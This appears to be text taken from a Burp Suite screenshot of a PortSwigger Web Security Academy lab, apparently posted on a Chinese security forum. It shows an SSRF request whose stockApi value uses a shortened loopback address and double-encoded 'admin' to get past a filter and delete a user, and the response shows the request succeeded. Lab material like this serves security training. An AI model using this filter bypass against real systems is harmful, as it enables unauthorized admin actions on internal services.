 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
3 Cookie: session=R3lryJb3m8wdt1ChghJqlIea6zmHC0MZ
4 Content-Length: 58
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=72pI8UZgrVxDzCvqO9o2U5DNgazEWPyg; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
先知社区